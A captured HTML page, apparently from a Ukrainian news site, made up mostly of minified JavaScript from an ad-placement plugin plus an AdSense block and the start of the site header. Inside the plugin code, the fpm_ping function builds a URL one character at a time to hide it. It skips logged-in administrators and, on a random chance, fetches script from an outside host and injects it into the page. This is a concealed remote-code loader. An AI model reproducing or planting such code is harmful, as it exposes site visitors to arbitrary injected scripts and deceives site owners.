<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="7a2b0fb29348d29c06e4fe5d-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="7a2b0fb29348d29c06e4fe5d-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-164503 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-7a2b0fb29348d29c06e4fe5d-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/01/2026  1:44 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
